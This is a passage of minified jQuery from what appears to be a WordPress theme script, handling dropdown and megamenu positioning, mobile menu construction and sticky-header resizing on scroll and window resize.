.fusion-row"),c.hasClass("col-span-12")&&h.width()<c.data("maxwidth")?c.css("width",h.width()):c.removeAttr("style"),d=c.outerWidth(),b.left+d>g&&(e=-1*(b.left-(g-d)),"right"==js_local_vars.logo_alignment.toLowerCase()&&b.left+e<f&&(e=-1*(b.left-f)),c.css("left",e))}})})}},jQuery.fn.calc_megamenu_responsive_column_widths=function(a){jQuery(this).find(".fusion-megamenu-menu").each(function(){var a=jQuery(this).find(".fusion-megamenu-holder"),b=a.data("width"),c=jQuery(".fusion-secondary-main-menu").length?jQuery(".fusion-header-wrapper .fusion-secondary-main-menu .fusion-row"):jQuery(".fusion-header-wrapper .fusion-row"),d=c.width();if("Top"!=js_local_vars.header_position){var e=jQuery("#main").css("padding-left").replace("px","");d=jQuery(window).width()-e-jQuery("#side-header").outerWidth()}b>d?(a.css("width",d),a.parents(".fusion-megamenu-wrapper").hasClass("fusion-megamenu-fullwidth")||a.find(".fusion-megamenu-submenu").each(function(){var a=jQuery(this),c=a.data("width")*d/b;a.css("width",c)})):(a.css("width",b),a.parents(".fusion-megamenu-wrapper").hasClass("fusion-megamenu-fullwidth")||a.find(".fusion-megamenu-submenu").each(function(){jQuery(this).css("width",jQuery(this).data("width"))}))})},jQuery.fn.position_last_top_menu_item=function(a){if(jQuery(this).children("ul").length||jQuery(this).children("div").length){var b,c=jQuery(this),d=c.position().left,e=(c.outerWidth(),jQuery(".fusion-secondary-header .fusion-row")),f=e.position().left,g=e.outerWidth();c.children("ul").length?b=c.children("ul"):c.children("div").length&&(b=c.children("div")),jQuery("body.rtl").length?b.position().left<d&&(b.css("left","-1px").css("right","auto"),b.find(".sub-menu").each(function(){jQuery(this).css("left","100px").css("right","auto")})):d+b.outerWidth()>f+g&&(b.css("right","-1px").css("left","auto"),b.find(".sub-menu").each(function(){jQuery(this).css("right","100px").css("left","auto")}))}},jQuery(".fusion-main-menu > ul > li:last-child").addClass("fusion-last-menu-item"),cssua.ua.ie&&"8"==cssua.ua.ie.substr(0,1)&&jQuery(".fusion-header-shadow").removeClass("fusion-header-shadow"),jQuery.fn.fusion_position_menu_dropdown&&(jQuery(".fusion-dropdown-menu, .fusion-dropdown-menu li").mouseenter(function(){jQuery(this).fusion_position_menu_dropdown()}),jQuery(".fusion-dropdown-menu > ul > li").each(function(){jQuery(this).walk_through_menu_items()}),jQuery(window).on("resize",function(){jQuery(".fusion-dropdown-menu > ul > li").each(function(){jQuery(this).walk_through_menu_items()})})),jQuery(".fusion-dropdown-menu ").mouseenter(function(){jQuery(this).css("overflow","visible")}),jQuery(".fusion-dropdown-menu").mouseleave(function(){jQuery(this).css("overflow","")}),jQuery(document).click(function(){jQuery(".fusion-main-menu-search .fusion-custom-menu-item-contents").hide(),jQuery(".fusion-main-menu-search").removeClass("fusion-main-menu-search-open"),jQuery(".fusion-main-menu-search").find("style").remove()}),jQuery(".fusion-main-menu-search").click(function(a){a.stopPropagation()}),jQuery(".fusion-main-menu-search .fusion-main-menu-icon").click(function(a){a.stopPropagation(),"block"==jQuery(this).parent().find(".fusion-custom-menu-item-contents").css("display")?(jQuery(this).parent().find(".fusion-custom-menu-item-contents").hide(),jQuery(this).parent().removeClass("fusion-main-menu-search-open"),jQuery(this).parent().find("style").remove()):(jQuery(this).parent().find(".fusion-custom-menu-item-contents").removeAttr("style"),jQuery(this).parent().find(".fusion-custom-menu-item-contents").show(),jQuery(this).parent().addClass("fusion-main-menu-search-open"),jQuery(this).parent().append("<style>.fusion-main-menu{overflow:visible!important;</style>"),jQuery(this).parent().find(".fusion-custom-menu-item-contents .s").focus(),"Top"==js_local_vars.header_position&&(!jQuery("body.rtl").length&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").offset().left<0&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").css({left:"0",right:"auto"}),jQuery("body.rtl").length&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").offset().left+jQuery(this).parent().find(".fusion-custom-menu-item-contents").width()>jQuery(window).width()&&jQuery(this).parent().find(".fusion-custom-menu-item-contents").css({left:"auto",right:"0"})))}),jQuery.fn.fusion_position_megamenu&&(jQuery(".fusion-main-menu > ul").fusion_position_megamenu(),jQuery(".fusion-main-menu .fusion-megamenu-menu").mouseenter(function(){jQuery(this).parent().fusion_position_megamenu()}),jQuery(window).resize(function(){jQuery(".fusion-main-menu > ul").fusion_position_megamenu()})),jQuery.fn.calc_megamenu_responsive_column_widths&&(jQuery(".fusion-main-menu > ul").calc_megamenu_responsive_column_widths(),jQuery(window).resize(function(){jQuery(".fusion-main-menu > ul").calc_megamenu_responsive_column_widths()})),jQuery(".fusion-header-wrapper .fusion-secondary-menu > ul > li:last-child").position_last_top_menu_item(),a(".fusion-main-menu .fusion-main-menu-cart"),a(".fusion-secondary-menu .fusion-menu-login-box"),jQuery(".fusion-megamenu-menu").mouseenter(function(){jQuery(this).find(".shortcode-map").length&&jQuery(this).find(".shortcode-map").each(function(){jQuery(this).reinitialize_google_map()})});var d=!1;jQuery(".fusion-megamenu-menu").mouseover(function(){jQuery(this).find(".fusion-megamenu-widgets-container iframe").each(function(){d||jQuery(this).attr("src",jQuery(this).attr("src")),d=!0})}),jQuery(".fusion-megamenu-wrapper iframe").mouseover(function(){jQuery(this).parents(".fusion-megamenu-widgets-container").css("display","block"),jQuery(this).parents(".fusion-megamenu-wrapper").css({opacity:"1",visibility:"visible"})}),jQuery(".fusion-megamenu-wrapper iframe").mouseout(function(){jQuery(this).parents(".fusion-megamenu-widgets-container").css("display",""),jQuery(this).parents(".fusion-megamenu-wrapper").css({opacity:"",visibility:""})}),jQuery(".fusion-navbar-nav .cart").find(".cart-contents").position_cart_dropdown(),jQuery(window).on("resize",function(){jQuery(".fusion-navbar-nav .cart").find(".cart-contents").position_cart_dropdown()}),jQuery(".fusion-navbar-nav .search-link").click(function(){setTimeout(function(){jQuery(".fusion-navbar-nav .search-link").parent().find(".main-nav-search-form").position_menu_search_form()},5)}),jQuery(window).on("resize",function(){jQuery(".fusion-navbar-nav .main-nav-search").find(".main-nav-search-form").position_menu_search_form()}),jQuery(".fusion-header-v6").length||(jQuery(".fusion-main-menu").mouseover(function(){jQuery(this).css("overflow","visible")}),jQuery(".fusion-main-menu").mouseout(function(){jQuery(this).css("overflow","")})),jQuery(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").each(function(){var a=jQuery(this),b="",c=jQuery(this).parent().find(".fusion-main-menu, .fusion-secondary-menu").not(".fusion-sticky-menu");c.length&&("classic"==js_local_vars.mobile_menu_design&&(a.append('<div class="fusion-mobile-selector"><span>'+js_local_vars.dropdown_goto+"</span></div>"),jQuery(this).find(".fusion-mobile-selector").append('<div class="fusion-selector-down"></div>')),jQuery(a).append(jQuery(c).find("> ul").clone()),b=jQuery(a).find("> ul"),b.find(".fusion-caret, .fusion-menu-login-box .fusion-custom-menu-item-contents, .fusion-menu-cart .fusion-custom-menu-item-contents, .fusion-main-menu-search, li> a > span > .button-icon-divider-left, li > a > span > .button-icon-divider-right").remove(),"classic"==js_local_vars.mobile_menu_design?b.find(".fusion-menu-cart > a").html(js_local_vars.mobile_nav_cart):b.find(".fusion-main-menu-cart").remove(),b.find("li").each(function(){jQuery(this).find("> a > .menu-text").removeAttr("class").addClass("menu-text");var a="fusion-mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).attr("id")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}),jQuery(this).find(".fusion-mobile-selector").click(function(){b.hasClass("mobile-menu-expanded")?b.removeClass("mobile-menu-expanded"):b.addClass("mobile-menu-expanded"),b.slideToggle(200,"easeOutQuad")}))}),jQuery(".fusion-mobile-sticky-nav-holder").each(function(){var a=jQuery(this),b="",c=jQuery(this).parent().find(".fusion-sticky-menu");"classic"==js_local_vars.mobile_menu_design&&(a.append('<div class="fusion-mobile-selector"><span>'+js_local_vars.dropdown_goto+"</span></div>"),jQuery(this).find(".fusion-mobile-selector").append('<div class="fusion-selector-down"></div>')),jQuery(a).append(jQuery(c).find("> ul").clone()),b=jQuery(a).find("> ul"),b.find(".fusion-menu-cart, .fusion-menu-login-box, .fusion-main-menu-search").remove(),b.find("li").each(function(){var a="fusion-mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).attr("id")&&jQuery(this).attr("id",jQuery(this).attr("id").replace("menu-item","mobile-menu-item")),jQuery(this).attr("style","")}),jQuery(this).find(".fusion-mobile-selector").click(function(){b.hasClass("mobile-menu-expanded")?b.removeClass("mobile-menu-expanded"):b.addClass("mobile-menu-expanded"),b.slideToggle(200,"easeOutQuad")})}),jQuery(".fusion-mobile-nav-holder > ul > li").each(function(){jQuery(this).find(".fusion-megamenu-widgets-container").remove(),jQuery(this).find(".fusion-megamenu-holder > ul").each(function(){jQuery(this).attr("class","sub-menu"),jQuery(this).attr("style",""),jQuery(this).find("> li").each(function(){var a="fusion-mobile-nav-item";if((jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("fusion-mobile-current-nav-item"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",a),!jQuery(this).find(".fusion-megamenu-title a, > a").length&&(jQuery(this).find(".fusion-megamenu-title").each(function(){jQuery(this).children("a").length||jQuery(this).append('<a href="#">'+jQuery(this).text()+"</a>")}),!jQuery(this).find(".fusion-megamenu-title").length)){var b=jQuery(this);jQuery(this).find(".sub-menu").each(function(){b.after(jQuery(this))}),jQuery(this).remove()}jQuery(this).prepend(jQuery(this).find(".fusion-megamenu-title a, > a")),jQuery(this).find(".fusion-megamenu-title").remove()}),jQuery(this).closest(".fusion-mobile-nav-item").append(jQuery(this))}),jQuery(this).find(".fusion-megamenu-wrapper, .caret, .fusion-megamenu-bullet").remove()}),jQuery(".fusion-mobile-menu-icons .fusion-icon-bars").click(function(a){a.preventDefault();var b;b=jQuery(".fusion-header-v4").length>=1||jQuery(".fusion-header-v5").length>=1?".fusion-secondary-main-menu":jQuery("#side-header").length>=1?"#side-header":".fusion-header",jQuery(".fusion-is-sticky").length>=1&&jQuery(".fusion-mobile-sticky-nav-holder").length>=1?jQuery(b).find(".fusion-mobile-sticky-nav-holder").slideToggle(200,"easeOutQuad"):jQuery(b).find(".fusion-mobile-nav-holder").not(".fusion-mobile-sticky-nav-holder").slideToggle(200,"easeOutQuad")}),jQuery(".fusion-mobile-menu-icons .fusion-icon-search").click(function(a){a.preventDefault(),jQuery(".fusion-secondary-main-menu .fusion-secondary-menu-search, .side-header-wrapper .fusion-secondary-menu-search").slideToggle(200,"easeOutQuad")}),jQuery('.fusion-mobile-nav-holder .fusion-mobile-nav-item a:not([href="#"])').click(function(){var a=jQuery(this.hash);a.length&&""!==this.hash.slice(1)&&(jQuery(this).parents(".fusion-mobile-menu-design-classic").length?jQuery(this).parents(".fusion-menu, .menu").hide().removeClass("mobile-menu-expanded"):jQuery(this).parents(".fusion-mobile-nav-holder").hide())}),1==js_local_vars.submenu_slideout&&(jQuery(".fusion-mobile-nav-holder > ul li").each(function(){var a="fusion-mobile-nav-item";(jQuery(this).hasClass("current-menu-item")||jQuery(this).hasClass("current-menu-parent")||jQuery(this).hasClass("current-menu-ancestor")||jQuery(this).hasClass("fusion-mobile-current-nav-item"))&&(a+=" fusion-mobile-current-nav-item"),jQuery(this).attr("class",a),jQuery(this).find(" > ul").length&&(jQuery(this).prepend('<span href="#" aria-haspopup="true" class="fusion-open-submenu"></span>'),jQuery(this).find(" > ul").hide())}),jQuery(".fusion-mobile-nav-holder .fusion-open-submenu").click(function(a){a.stopPropagation(),jQuery(this).parent().children(".sub-menu").slideToggle(200,"easeOutQuad")})),jQuery(".fusion-flyout-menu-icons .fusion-flyout-menu-toggle").on("click",function(){var a=jQuery(this).parents(".fusion-header-v6");a.hasClass("fusion-flyout-active")?(a.hasClass("fusion-flyout-search-active")?(a.addClass("fusion-flyout-menu-active"),b()):(a.removeClass("fusion-flyout-active"),a.removeClass("fusion-flyout-menu-active"),c()),a.removeClass("fusion-flyout-search-active")):(a.addClass("fusion-flyout-active"),a.addClass("fusion-flyout-menu-active"),b())}),jQuery(".fusion-flyout-menu-icons .fusion-flyout-search-toggle").on("click",function(){var a=jQuery(this).parents(".fusion-header-v6");a.hasClass("fusion-flyout-active")?(a.hasClass("fusion-flyout-menu-active")?(a.addClass("fusion-flyout-search-active"),Modernizr.mq("only screen and (min-width:"+parseInt(js_local_vars.side_header_break_point)+"px)")&&a.find(".fusion-flyout-search .s").focus()):(a.removeClass("fusion-flyout-active"),a.removeClass("fusion-flyout-search-active"),c()),a.removeClass("fusion-flyout-menu-active")):(a.addClass("fusion-flyout-active"),a.addClass("fusion-flyout-search-active"),Modernizr.mq("only screen and (min-width:"+parseInt(js_local_vars.side_header_break_point)+"px)")&&a.find(".fusion-flyout-search .s").focus(),b())})}),jQuery(window).load(function(){function a(){var a=0;Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?(jQuery(".fusion-secondary-menu > ul").children("li").each(function(){a+=jQuery(this).outerWidth(!0)+2}),a>jQuery(window).width()&&jQuery(window).width()>318?l||(jQuery(".fusion-secondary-menu > ul").append('<div class="fusion-mobile-menu-sep"></div>'),jQuery(".fusion-secondary-menu > ul").css("position","relative"),jQuery(".fusion-mobile-menu-sep").css({position:"absolute",top:jQuery(".fusion-secondary-menu > ul > li").height()-1+"px",width:"100%","border-bottom-width":"1px","border-bottom-style":"solid"}),l=!0):(jQuery(".fusion-secondary-menu > ul").css("position",""),jQuery(".fusion-secondary-menu > ul").find(".fusion-mobile-menu-sep").remove(),l=!1)):(jQuery(".fusion-secondary-menu > ul").css("position",""),jQuery(".fusion-secondary-menu > ul").find(".fusion-mobile-menu-sep").remove(),l=!1)}if("1"==js_local_vars.header_sticky&&(jQuery(".fusion-header-wrapper").length>=1||jQuery("#side-header").length>=1)){var b=300;"0"==js_local_vars.sticky_header_shrinkage&&(b=0);var c=jQuery(".fusion-header").parent();window.$header_parent_height=c.outerHeight(),window.$header_height=jQuery(".fusion-header").outerHeight();var d=parseInt(js_local_vars.nav_height),e=parseInt(js_local_vars.nav_highlight_border);window.$scrolled_header_height=65;var f=jQuery(".fusion-logo img:visible").length?jQuery(".fusion-logo img:visible"):"",g=!1;window.$sticky_trigger=jQuery(".fusion-header"),window.$sticky_trigger_position=window.$sticky_trigger.length?Math.round(window.$sticky_trigger.offset().top)-window.$wp_adminbar_height-window.$woo_store_notice:0,window.$wp_adminbar_height=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,window.$woo_store_notice=jQuery(".demo_store").length?jQuery(".demo_store").outerHeight():0,window.$sticky_header_type=1,window.$logo_height,window.$main_menu_height,window.$slider_offset=0,window.$site_width=jQuery("#wrapper").outerWidth(),window.$media_query_test_1=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),window.$media_query_test_2=Modernizr.mq("screen and (max-width: "+js_local_vars.side_header_break_point+"px)"),window.$media_query_test_3=Modernizr.mq("screen and (max-width: "+js_local_vars.side_header_break_point+"px)"),window.$media_query_test_4=Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)");var h=jQuery(".fusion-standard-logo").height()+parseInt(jQuery(".fusion-logo").data("margin-top"))+parseInt(jQuery(".fusion-logo").data("margin-bottom"));if(window.$initial_desktop_header_height=Math.max(window.$header_height,Math.max(d+e,h)+parseInt(jQuery(".fusion-header").find(".fusion-row").css("padding-top"))+parseInt(jQuery(".fusion-header").find(".fusion-row").css("padding-bottom"))),window.$initial_sticky_header_shrinkage=js_local_vars.sticky_header_shrinkage,window.$sticky_can_be_shrinked=!0,"0"==js_local_vars.sticky_header_shrinkage&&(b=0,window.$scrolled_header_height=window.$header_height),f)if(f.hasClass("fusion-logo-2x")){var i=new Image;i.src=f.attr("src"),window.original_logo_height=parseInt(f.height())+parseInt(js_local_vars.logo_margin_top)+parseInt(js_local_vars.logo_margin_bottom)}else{var i=new Image;i.src=f.attr("src"),window.original_logo_height=parseInt(i.naturalHeight)+parseInt(js_local_vars.logo_margin_top)+parseInt(js_local_vars.logo_margin_bottom),i.onload=function(){window.original_logo_height=parseInt(this.height)+parseInt(js_local_vars.logo_margin_top)+parseInt(js_local_vars.logo_margin_bottom)}}(jQuery(".fusion-header-v4").length>=1||jQuery(".fusion-header-v5").length>=1)&&(window.$sticky_header_type=2,"menu_and_logo"==js_local_vars.header_sticky_type2_layout||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&"modern"==js_local_vars.mobile_menu_design?window.$sticky_trigger=jQuery(".fusion-sticky-header-wrapper"):window.$sticky_trigger=jQuery(".fusion-secondary-main-menu"),window.$sticky_trigger_position=Math.round(window.$sticky_trigger.offset().top)-window.$wp_adminbar_height-window.$woo_store_notice),1==window.$sticky_header_type&&(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?window.$scrolled_header_height=window.$header_height:window.$original_sticky_trigger_height=jQuery(window.$sticky_trigger).outerHeight()),2==window.$sticky_header_type&&("classic"==js_local_vars.mobile_menu_design&&jQuery(c).height(window.$header_parent_height),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?window.$scrolled_header_height=window.$header_parent_height:jQuery(c).height(window.$header_parent_height)),
jQuery("#side-header").length>=1&&(window.$sticky_header_type=3),jQuery(document).height()-(window.$initial_desktop_header_height-window.$scrolled_header_height)<jQuery(window).height()&&1==js_local_vars.sticky_header_shrinkage?(window.$sticky_can_be_shrinked=!1,jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):window.$sticky_can_be_shrinked=!0;var j=jQuery(window).width(),k=jQuery(window).height();jQuery(window).resize(function(){if(window.$media_query_test_1=Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1366px) and (orientation: portrait)")||Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape)"),window.$media_query_test_2=Modernizr.mq("screen and (max-width: "+js_local_vars.side_header_break_point+"px)"),window.$media_query_test_3=Modernizr.mq("screen and (max-width: "+js_local_vars.side_header_break_point+"px)"),window.$media_query_test_4=Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"),"1"!=js_local_vars.header_sticky_tablet&&window.$media_query_test_1?(jQuery(".fusion-header-wrapper, .fusion-header-sticky-height, .fusion-header, .fusion-logo, .fusion-header-wrapper .fusion-main-menu > li a, .fusion-header-wrapper .fusion-secondary-main-menu").attr("style",""),jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):"1"==js_local_vars.header_sticky_tablet&&window.$media_query_test_1&&(b=0),"1"!=js_local_vars.header_sticky_mobile&&window.$media_query_test_2?(jQuery(".fusion-header-wrapper, .fusion-header-sticky-height, .fusion-header, .fusion-logo, .fusion-header-wrapper .fusion-main-menu > li a, .fusion-header-wrapper .fusion-secondary-main-menu").attr("style",""),jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky")):"1"==js_local_vars.header_sticky_mobile&&window.$media_query_test_2&&(b=0),jQuery(window).width()!=j||jQuery(window).height()!=k){var a=parseInt(js_local_vars.nav_height),d=parseInt(js_local_vars.nav_highlight_border);if(jQuery("#wpadminbar").length?window.$wp_adminbar_height=jQuery("#wpadminbar").height():window.$wp_adminbar_height=0,window.$woo_store_notice=jQuery(".demo_store").length?jQuery(".demo_store").outerHeight():0,jQuery(".fusion-is-sticky").length){var e=jQuery(".fusion-header");2==window.$sticky_header_type&&(e="menu_only"!=js_local_vars.header_sticky_type2_layout||"classic"!=js_local_vars.mobile_menu_design&&window.$media_query_test_4?jQuery(".fusion-sticky-header-wrapper"):jQuery(".fusion-secondary-main-menu")),jQuery("#wpadminbar").length&&(jQuery(".fusion-header, .fusion-sticky-header-wrapper, .fusion-secondary-main-menu").css("top",""),jQuery(e).css("top",window.$wp_adminbar_height+window.$woo_store_notice)),"boxed"===js_local_vars.layout_mode&&jQuery(e).css("max-width",jQuery("#wrapper").outerWidth()+"px")}if(1==window.$sticky_header_type){if(js_local_vars.sticky_header_shrinkage=window.$initial_sticky_header_shrinkage,jQuery(".fusion-secondary-header").length?window.$sticky_trigger_position=Math.round(jQuery(".fusion-secondary-header").offset().top)-window.$wp_adminbar_height-window.$woo_store_notice+jQuery(".fusion-secondary-header").outerHeight():window.$sticky_trigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wp_adminbar_height-window.$woo_store_notice,!Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")){var g=jQuery(".fusion-logo img:visible").outerHeight()+parseInt(js_local_vars.logo_margin_top)+parseInt(js_local_vars.logo_margin_bottom);$main_menu_width=0,jQuery(".fusion-main-menu > ul > li").each(function(){$main_menu_width+=jQuery(this).outerWidth()}),jQuery(".fusion-header-v6").length&&($main_menu_width=0),jQuery(".fusion-is-sticky").length?($main_menu_width>jQuery(".fusion-header .fusion-row").width()-jQuery(".fusion-logo img:visible").outerWidth()?(window.$header_height=jQuery(".fusion-main-menu").outerHeight()+g,(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$header_height+=1)):"0"==js_local_vars.sticky_header_shrinkage?(window.original_logo_height>a+d?window.$header_height=window.original_logo_height:window.$header_height=a+d,window.$header_height+=parseInt(js_local_vars.header_padding_top)+parseInt(js_local_vars.header_padding_bottom),(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$header_height+=1)):window.$header_height=65,window.$scrolled_header_height=window.$header_height,jQuery(".fusion-header-sticky-height").css("height",window.$header_height),jQuery(".fusion-header").css("height",window.$header_height)):($main_menu_width>jQuery(".fusion-header .fusion-row").width()-jQuery(".fusion-logo img:visible").outerWidth()?(window.$header_height=jQuery(".fusion-main-menu").outerHeight()+g,js_local_vars.sticky_header_shrinkage="0"):window.original_logo_height>a+d?window.$header_height=window.original_logo_height:window.$header_height=a+d,window.$header_height+=parseInt(js_local_vars.header_padding_top)+parseInt(js_local_vars.header_padding_bottom),(jQuery(".fusion-header-v2").length||jQuery(".fusion-header-v3").length)&&(window.$header_height+=1),window.$scrolled_header_height=65,"0"==js_local_vars.sticky_header_shrinkage&&(window.$scrolled_header_height=window.$header_height),jQuery(".fusion-header-sticky-height").css("height",window.$header_height),jQuery(".fusion-header").css("height",window.$header_height))}Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(jQuery(".fusion-header").css("height",""),window.$header_height=jQuery(".fusion-header").outerHeight(),window.$scrolled_header_height=window.$header_height,jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height))}if(2==window.$sticky_header_type&&("modern"==js_local_vars.mobile_menu_design&&(!Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&jQuery(".fusion-is-sticky").length&&"menu_only"==js_local_vars.header_sticky_type2_layout?window.$header_parent_height=jQuery(".fusion-header").parent().outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight():window.$header_parent_height=jQuery(".fusion-header").parent().outerHeight(),window.$scrolled_header_height=window.header_parent_height,Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")||(window.$header_parent_height=jQuery(".fusion-header").outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight(),window.$sticky_trigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wp_adminbar_height-window.$woo_store_notice+jQuery(".fusion-header").outerHeight(),jQuery(c).height(window.$header_parent_height),jQuery(".fusion-header-sticky-height").css("height","")),Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(jQuery(".fusion-secondary-header").length?window.$sticky_trigger_position=Math.round(jQuery(".fusion-secondary-header").offset().top)-window.$wp_adminbar_height-window.$woo_store_notice+jQuery(".fusion-secondary-header").outerHeight():window.$sticky_trigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wp_adminbar_height-window.$woo_store_notice,jQuery(c).height(""),jQuery(".fusion-header-sticky-height").css("height",jQuery(".fusion-sticky-header-wrapper").outerHeight()).hide())),"classic"==js_local_vars.mobile_menu_design&&(window.$header_parent_height=jQuery(".fusion-header").outerHeight()+jQuery(".fusion-secondary-main-menu").outerHeight(),window.$sticky_trigger_position=Math.round(jQuery(".fusion-header").offset().top)-window.$wp_adminbar_height-window.$woo_store_notice+jQuery(".fusion-header").outerHeight(),jQuery(c).height(window.$header_parent_height))),3==window.$sticky_header_type){Modernizr.mq("only screen and (max-width:"+js_local_vars.side_header_break_point+"px)")||(jQuery("#side-header-sticky").css({height:"",top:""}),jQuery("#side-header").hasClass("fusion-is-sticky")&&(jQuery("#side-header").css({top:""}),jQuery("#side-header").removeClass("fusion-is-sticky")))}if(jQuery(document).height()-(window.$initial_desktop_header_height-window.$scrolled_header_height)<jQuery(window).height()&&1==js_local_vars.sticky_header_shrinkage)window.$sticky_can_be_shrinked=!1,jQuery(".fusion-header-wrapper").removeClass("fusion-is-sticky"),jQuery(".fusion-header-sticky-height").hide(),jQuery(".fusion-header").css("height",""),jQuery(".fusion-logo").css({"margin-top":"","margin-bottom":""}),jQuery(".fusion-main-menu > ul > li > a").css({height:"","line-height":""}),jQuery(".fusion-logo img").css("height","");else if(window.$sticky_can_be_shrinked=!0,jQuery(".fusion-is-sticky").length>=1&&1==window.$sticky_header_type&&!Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")?jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height).show():window.$header_height==window.$initial_desktop_header_height?(jQuery(window.$sticky_trigger).stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}}),jQuery(".fusion-header-sticky-height").show(),jQuery(".fusion-header-sticky-height").stop(!0,!0).animate({height:window.$scrolled_header_height},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("overflow","visible")}})):jQuery(".fusion-header-sticky-height").show(),"1"==js_local_vars.sticky_header_shrinkage&&window.$header_height==window.$initial_desktop_header_height)){if(f){var h=f.height();if(h<window.$scrolled_header_height-10)var i=(window.$scrolled_header_height-h)/2;else{h=window.$scrolled_header_height-10;var i=5}f.stop(!0,!0).animate({height:h},{queue:!1,duration:b,easing:"easeOutCubic",complete:function(){jQuery(this).css("display","")},step:function(){jQuery(this).css("display","")}})}jQuery(".fusion-logo").stop(!0,!0).animate({"margin-top":i,"margin-bottom":i},{queue:!1,duration:b,easing:"easeOutCubic"}),jQuery(".fusion-header-v6").length||jQuery(".fusion-main-menu > ul > li > a").stop(!0,!0).animate({height:window.$scrolled_header_height-d,"line-height":window.$scrolled_header_height-d},{queue:!1,duration:b,easing:"easeOutCubic"})}j=jQuery(window).width(),k=jQuery(window).height()}}),jQuery(window).scroll(function(){if(window.$sticky_can_be_shrinked){if("1"!=js_local_vars.header_sticky_tablet&&window.$media_query_test_1)return;if("1"==js_local_vars.header_sticky_tablet&&window.$media_query_test_1&&(b=0),"1"!=js_local_vars.header_sticky_mobile&&window.$media_query_test_2)return;if("1"==js_local_vars.header_sticky_mobile&&window.$media_query_test_2&&(b=0),3==window.$sticky_header_type&&"1"!=js_local_vars.header_sticky_mobile)return;if(3==window.$sticky_header_type&&"1"==js_local_vars.header_sticky_mobile&&!window.$media_query_test_3)return;if(0==jQuery(".fusion-is-sticky").length&&jQuery(".fusion-header, .fusion-secondary-main-menu").find(".fusion-mobile-nav-holder > ul").is(":visible")&&(window.$sticky_trigger_position=Math.round(jQuery(".fusion-header, .fusion-sticky-header-wrapper").find(".fusion-mobile-nav-holder:visible").offset().top)-window.$wp_adminbar_height-window.$woo_store_notice+jQuery(".fusion-header, .fusion-sticky-header-wrapper").find(".fusion-mobile-nav-holder:visible").height()),3==window.$sticky_header_type||0!=jQuery(".fusion-is-sticky").length||jQuery(".fusion-header, .fusion-secondary-main-menu").find(".fusion-mobile-nav-holder > ul").is(":visible")||(window.$sticky_trigger=jQuery(".fusion-header"),window.$sticky_trigger_position=Math.round(window.$sticky_trigger.offset().top)-window.$wp_adminbar_height-window.$woo_store_notice,2==window.$sticky_header_type&&("menu_and_logo"==js_local_vars.header_sticky_type2_layout||window.$media_query_test_4&&"modern"==js_local_vars.mobile_menu_design?window.$sticky_trigger=jQuery(".fusion-sticky-header-wrapper"):window.$sticky_trigger=jQuery(".fusion-secondary-main-menu"),window.$sticky_trigger_position=Math.round(window.$sticky_trigger.offset().top)-window.$wp_adminbar_height-window.$woo_store_notice),"modern"!=js_local_vars.mobile_menu_design||2!=window.$sticky_header_type||!window.$media_query_test_4&&"menu_and_logo"!=js_local_vars.header_sticky_type2_layout||(window.$header_height=jQuery(window.$sticky_trigger).outerHeight(),window.$scrolled_header_height=window.$header_height,jQuery(".fusion-header-sticky-height").css("height",window.$scrolled_header_height).show())),jQuery(window).scrollTop()>window.$sticky_trigger_position){if(0==g){var 